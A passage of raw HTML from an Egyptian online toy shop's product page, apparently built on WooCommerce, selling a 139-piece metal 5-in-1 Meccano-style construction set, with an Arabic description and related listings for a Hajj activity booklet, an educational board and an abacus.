/></span></li>					
					
            </ul>
			                <div class="swiper-custom-left thumbnails-bottom"></div>
                <div class="swiper-custom-right thumbnails-bottom"></div>
			
        </div>
		    </div>
</div><!-- Product images/ END -->


<div class="col-lg-6 col-md-6 col-sm-12 product-information">
    <div class="product-information-inner">
        <div class="fixed-content">
                    
            <h1 class="product_title entry-title">ميكانو 5*1</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>271.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>
<div class="ywdpd-table-discounts-wrapper"></div><div class="ywdpd-notices-wrapper"></div>


<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10475  wishlist-fragment on-first-load"
	data-fragment-ref="10475"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:10475,&quot;parent_product_id&quot;:10475,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10475&#038;_wpnonce=8681ca8f56"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10475"
		data-product-type="simple"
		data-original-product-id="10475"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta"> 
    <span class="sku_wrapper">SKU: <span
                class="sku">67175</span></span>

 <div class="products-page-cats"><span class="posted_in">Category: <a href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9-%d9%88-%d8%a7%d9%84%d8%a5%d8%a8%d8%aa%d9%83%d8%a7%d8%b1/%d8%a7%d9%84%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88/" rel="tag">الميكانو</a></span></div> <span class="tagged_as">Tag: <a href="https://lozaworld.com/product-tag/%d9%85%d9%86-5-%d8%a7%d9%84%d9%89-8-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" rel="tag">من 5 الى 8 سنوات</a></span></div>

            <div class="product-share">
				<span class="share-title">Share: </span>
		<ul class="menu-social-icons ">
		
			<li>
			<a href="https://twitter.com/share?url=https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano/&text=%D9%85%D9%8A%D9%83%D8%A7%D9%86%D9%88%205%2A1" class="title-tooltip mtips mtips-top" title="Twitter" target="_blank" rel="noopener">
			<i class="et-icon et-twitter"></i><span class="mt-mes">Twitter</span></a>
			</li>
			
			<li>
			<a href="https://www.facebook.com/sharer.php?u=https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano/&amp;images=https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09.jpg" class="title-tooltip mtips mtips-top" title="Facebook" target="_blank" rel="noopener">
			<i class="et-icon et-facebook"></i><span class="mt-mes">Facebook</span></a>
			</li>
			
			<li>
			<a href="https://vk.com/share.php?url=https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano/&image=https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09.jpg?&title=%D9%85%D9%8A%D9%83%D8%A7%D9%86%D9%88%205%2A1" class="title-tooltip mtips mtips-top" title="VK" target="_blank" rel="noopener">
			<i class="et-icon et-vk"></i><span class="mt-mes">VK</span></a>
			</li>
			
			<li>
			<a href="https://pinterest.com/pin/create/button/?url=https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano/&amp;media=https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09.jpg&amp;description=%D9%85%D9%8A%D9%83%D8%A7%D9%86%D9%88%205%2A1" class="title-tooltip mtips mtips-top" title="Pinterest" target="_blank" rel="noopener">
			<i class="et-icon et-pinterest"></i><span class="mt-mes">Pinterest</span></a>
			</li>
			
			<li>
			<a href="/cdn-cgi/l/email-protection#[base64]" class="title-tooltip mtips mtips-top" title="Mail to friend" target="_blank" rel="noopener">
			<i class="et-icon et-message"></i><span class="mt-mes">Mail to friend</span></a>
			</li>
			
			<li>
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano/&title=" class="title-tooltip mtips mtips-top" title="linkedin" target="_blank" rel="noopener">
			<i class="et-icon et-linkedin"></i><span class="mt-mes">Linkedin</span></a>
			</li>
			
			<li>
			<a href="https://api.whatsapp.com/send?text=https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano/" class="title-tooltip mtips mtips-top" title="whatsapp" target="_blank" rel="noopener">
			<i class="et-icon et-whatsapp"></i><span class="mt-mes">Whatsapp</span></a>
			</li>
			
			<li>
			<a href="https://web.skype.com/share?url=https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano/" class="title-tooltip mtips mtips-top" title="skype" target="_blank" rel="noopener">
			<i class="et-icon et-skype"></i><span class="mt-mes">Skype</span></a>
			</li>
			
		</ul>
		            </div>
		
        </div>
    </div>
</div><!-- Product information/ END -->
				</div>
			
			</div> <!-- CONTENT/ END -->
			
					</div>
		
		    <div class="woocommerce-tabs wc-tabs-wrapper tabs tabs-default ">
        <ul class="wc-tabs tabs-nav">
            	            
                <li >
                    <a href="#tab_description" id="tab_description" class="tab-title opened"><span>الوصف</span></a>
                </li>
            
            
              
        
             
        </ul>

        	        
                        <div class="tab-content tab-description" id="content_tab_description" style="display:block;">
                <div class="tab-content-inner">
                    <div class="tab-content-scroll">
                        

<div style="direction: rtl;"><strong>ميكانو معدن  5*1</strong></div>
<div style="direction: rtl;"></div>
<div>
<div>
<div style="direction: rtl;"><strong>METAL MODELS 139 Pcs 5 in 1</strong></div>
</div>
</div>
<div style="direction: rtl;"></div>
<div style="direction: rtl;"><strong>لمحبي الفك و التركيب</strong></div>
<p style="direction: rtl;">
<div style="direction: rtl;"></div>
<p style="direction: rtl;">
<div style="direction: rtl;"><strong>يتكون من 139قطعة </strong></div>
<p style="direction: rtl;">
<div style="direction: rtl;"><strong>بيعمل 5 أشكال مختلفة مع بعض و كمان بيتحركوا</strong></div>
<p style="direction: rtl;">
<div style="direction: rtl;"><strong> لعبة فعلاً هتبعد الطفل تماماً عن الشاشات </strong></div>
<p style="direction: rtl;">
<div style="direction: rtl;"><strong>تنمي القدرة على الإبداع و تنمي مهارات التفكير و زيادة التركيز </strong></div>
<p style="direction: rtl;">
<div style="direction: rtl;"></div>
<div style="direction: rtl;"><strong>الخامة معدن عالي الجودة</strong></div>
<p style="direction: rtl;">
<div style="direction: rtl;"></div>
<div style="direction: rtl;"></div>
<div style="direction: rtl;"><strong>مناسب من 6 سنوات فما فوق</strong></div>
                    </div>
                </div>
            </div>
                
        
                    </div>
		
					        <link rel="stylesheet" href="https://lozaworld.com/wp-content/themes/xstore/css/modules/navigation-rtl.min.css?ver=1.0" type="text/css" media="all" /> 		    <div class="posts-navigation hidden">
		            <div class="posts-nav-btn prev-post">
                <div class="post-info">
                    <div class="post-details">
                        <a href="https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-%d8%aa%d9%85%d8%b3%d8%a7%d8%ad-%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d9%83/" class="post-title">
							ميكانو تمساح بلاستيك                        </a>
						<p class="price"><span class="woocommerce-Price-amount amount"><bdi>81.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>                    </div>
                    <a href="https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-%d8%aa%d9%85%d8%b3%d8%a7%d8%ad-%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d9%83/">
						<img width="90" height="90" data-src="https://lozaworld.com/wp-content/uploads/2022/11/20220116_113957_0000-100x100.png" class="attachment-90x90 size-90x90 wp-post-image lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/20220116_113957_0000-100x100.png 100w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_113957_0000-300x300.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_113957_0000-600x600.png 600w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_113957_0000-1024x1024.png 1024w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_113957_0000-150x150.png 150w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_113957_0000-768x768.png 768w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_113957_0000-1536x1536.png 1536w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_113957_0000-10x10.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_113957_0000.png 2048w" data-sizes="(max-width: 90px) 100vw, 90px" src="[data-uri]" style="--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;" />                    </a>
                </div>
                <span class="post-nav-arrow">
                        <i class="et-icon et-right-arrow"></i>
                    </span>
            </div>
		
		            <div class="posts-nav-btn next-post">
					<span class="post-nav-arrow">
                        <i class="et-icon et-left-arrow"></i>
                    </span>
                <div class="post-info">
                    <a href="https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-%d8%b7%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d9%83/">
						<img width="90" height="90" data-src="https://lozaworld.com/wp-content/uploads/2022/11/20220116_115015_0000-100x100.png" class="attachment-90x90 size-90x90 wp-post-image lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/20220116_115015_0000-100x100.png 100w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_115015_0000-300x300.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_115015_0000-600x600.png 600w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_115015_0000-1024x1024.png 1024w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_115015_0000-150x150.png 150w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_115015_0000-768x768.png 768w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_115015_0000-1536x1536.png 1536w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_115015_0000-10x10.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_115015_0000.png 2048w" data-sizes="(max-width: 90px) 100vw, 90px" src="[data-uri]" style="--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;" />                    </a>
                    <div class="post-details">
                        <a href="https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-%d8%b7%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d9%83/" class="post-title">
							ميكانو طائرة بلاستيك                        </a>
						<p class="price"><span class="woocommerce-Price-amount amount"><bdi>81.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>                    </div>
                </div>
            </div>
		    </div>
				
		  
				
				
		<h2 class="products-title related-products-title"><span>Related products</span></h2><div class="swiper-entry related-products middle arrows-hover">
	                <div
	                    class="swiper-container carousel-area  products-slider slider-8684 "
	                    
	                    data-breakpoints="1"
	                    data-xs-slides="2"
	                    data-sm-slides="3"
	                    data-md-slides="4"
	                    data-lt-slides="4"
	                    data-slides-per-view="4"
	                    
	                    data-slides-per-group="1"
	                    data-autoplay=""
	                      data-space="10"
	                >
	            <div class="swiper-wrapper"><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-8467 status-publish instock product_cat-78 product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8467  wishlist-fragment on-first-load"
	data-fragment-ref="8467"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8467,&quot;parent_product_id&quot;:8467,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8467&#038;_wpnonce=8681ca8f56"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8467"
		data-product-type="simple"
		data-original-product-id="8467"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-1">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%83%d8%b1%d8%a7%d8%b3%d8%a9-%d8%b1%d8%ad%d9%84%d8%a9-%d8%a7%d9%84%d8%ad%d8%ac/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="200" data-src="https://lozaworld.com/wp-content/uploads/2022/11/283699849_3283311361947940_90529115566692232_n-300x200.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/283699849_3283311361947940_90529115566692232_n-300x200.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/283699849_3283311361947940_90529115566692232_n-1024x682.jpg 1024w, https://lozaworld.com/wp-content/uploads/2022/11/283699849_3283311361947940_90529115566692232_n-768x512.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/283699849_3283311361947940_90529115566692232_n-600x400.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/283699849_3283311361947940_90529115566692232_n-10x7.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/283699849_3283311361947940_90529115566692232_n.jpg 1403w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></div>	
	                        <img width="300" height="200" data-src="https://lozaworld.com/wp-content/uploads/2022/11/283699849_3283311361947940_90529115566692232_n-removebg-preview-300x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/283699849_3283311361947940_90529115566692232_n-removebg-preview-300x200.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/283699849_3283311361947940_90529115566692232_n-removebg-preview-600x400.png 600w, https://lozaworld.com/wp-content/uploads/2022/11/283699849_3283311361947940_90529115566692232_n-removebg-preview-10x7.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/283699849_3283311361947940_90529115566692232_n-removebg-preview.png 612w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="8467">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%83%d8%b1%d8%a7%d8%b3%d8%a9-%d8%b1%d8%ad%d9%84%d8%a9-%d8%a7%d9%84%d8%ad%d8%ac/">كراسة رحلة الحج</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>110.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697e807acd63f">كمية كراسة رحلة الحج</label>
	<input
		type="number"
				id="quantity_697e807acd63f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=8467" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8467" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8467" data-product_sku="4527" aria-label="إضافة إلى عربة التسوق: &quot;كراسة رحلة الحج&quot;" rel="nofollow" data-product_name="كراسة رحلة الحج"></a><span id="woocommerce_loop_add_to_cart_link_describedby_8467" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-9132 status-publish first instock product_cat-109 product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9132  wishlist-fragment on-first-load"
	data-fragment-ref="9132"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9132,&quot;parent_product_id&quot;:9132,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9132&#038;_wpnonce=8681ca8f56"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9132"
		data-product-type="simple"
		data-original-product-id="9132"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%84%d9%88%d8%ad%d8%a9-%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%85%d8%b3%d9%84%d9%85/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="184" data-src="https://lozaworld.com/wp-content/uploads/2022/11/60a65de2-ab81-4ddb-9808-b0e8bf6d51f7-300x184.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/60a65de2-ab81-4ddb-9808-b0e8bf6d51f7-300x184.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/60a65de2-ab81-4ddb-9808-b0e8bf6d51f7-1024x629.jpg 1024w, https://lozaworld.com/wp-content/uploads/2022/11/60a65de2-ab81-4ddb-9808-b0e8bf6d51f7-768x472.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/60a65de2-ab81-4ddb-9808-b0e8bf6d51f7-600x368.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/60a65de2-ab81-4ddb-9808-b0e8bf6d51f7-10x6.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/60a65de2-ab81-4ddb-9808-b0e8bf6d51f7.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/184;" /></div>	
	                        <img width="300" height="200" data-src="https://lozaworld.com/wp-content/uploads/2022/11/52a9f321-a5de-449c-8313-e0e5e895e888-removebg-preview-300x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/52a9f321-a5de-449c-8313-e0e5e895e888-removebg-preview-300x200.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/52a9f321-a5de-449c-8313-e0e5e895e888-removebg-preview-600x400.png 600w, https://lozaworld.com/wp-content/uploads/2022/11/52a9f321-a5de-449c-8313-e0e5e895e888-removebg-preview-10x7.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/52a9f321-a5de-449c-8313-e0e5e895e888-removebg-preview.png 612w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="9132">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%84%d9%88%d8%ad%d8%a9-%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%85%d8%b3%d9%84%d9%85/">لوحة يوم في حياة مسل...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>80.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697e807acfe92">كمية لوحة يوم في حياة مسلم</label>
	<input
		type="number"
				id="quantity_697e807acfe92"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=9132" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9132" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9132" data-product_sku="40812" aria-label="إضافة إلى عربة التسوق: &quot;لوحة يوم في حياة مسلم&quot;" rel="nofollow" data-product_name="لوحة يوم في حياة مسلم"></a><span id="woocommerce_loop_add_to_cart_link_describedby_9132" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-10400 status-publish instock product_cat-90 product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10400  wishlist-fragment on-first-load"
	data-fragment-ref="10400"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10400,&quot;parent_product_id&quot;:10400,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10400&#038;_wpnonce=8681ca8f56"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10400"
		data-product-type="simple"
		data-original-product-id="10400"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-1">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d8%b9%d8%af%d8%a7%d8%af-%d9%8a%d9%88%d8%b3%d9%8a-%d9%85%d8%a7%d8%b3-15-%d8%b9%d9%85%d9%88%d8%af/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="300" data-src="https://lozaworld.com/wp-content/uploads/2022/11/3-2-1-300x300.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/3-2-1-300x300.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/3-2-1-100x100.jpg 100w, https://lozaworld.com/wp-content/uploads/2022/11/3-2-1-600x600.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/3-2-1-150x150.jpg 150w, https://lozaworld.com/wp-content/uploads/2022/11/3-2-1-768x768.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/3-2-1-10x10.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/3-2-1.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></div>	
	                        <img width="300" height="300" data-src="https://lozaworld.com/wp-content/uploads/2022/11/bda5c02f-7907-4ba3-bb0f-5289d0129346-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/bda5c02f-7907-4ba3-bb0f-5289d0129346-300x300.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/bda5c02f-7907-4ba3-bb0f-5289d0129346-100x100.jpg 100w, https://lozaworld.com/wp-content/uploads/2022/11/bda5c02f-7907-4ba3-bb0f-5289d0129346-600x599.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/bda5c02f-7907-4ba3-bb0f-5289d0129346-150x150.jpg 150w, https://lozaworld.com/wp-content/uploads/2022/11/bda5c02f-7907-4ba3-bb0f-5289d0129346-10x10.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/bda5c02f-7907-4ba3-bb0f-5289d0129346.jpg 640w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="10400">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d8%b9%d8%af%d8%a7%d8%af-%d9%8a%d9%88%d8%b3%d9%8a-%d9%85%d8%a7%d8%b3-15-%d8%b9%d9%85%d9%88%d8%af/">عداد يوسي ماس 15 عمو...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>112.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697e807ad25e7">كمية عداد يوسي ماس 15 عمود</label>
	<input
		type="number"
				id="quantity_697e807ad25e7"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
